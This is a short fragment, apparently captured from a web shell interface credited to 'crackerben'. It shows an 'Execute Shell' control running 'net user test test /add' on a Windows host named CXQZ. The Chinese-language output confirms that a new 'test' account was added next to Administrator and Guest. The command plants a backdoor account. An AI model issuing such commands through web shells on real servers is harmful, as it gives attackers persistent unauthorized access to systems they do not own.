 Execute Shell »
Parameter
net user test   test /add
Execute
\\CXQZ 的用户帐户
Administrator            Guest                    test
命令成功完成。
Copyright (C)crackerben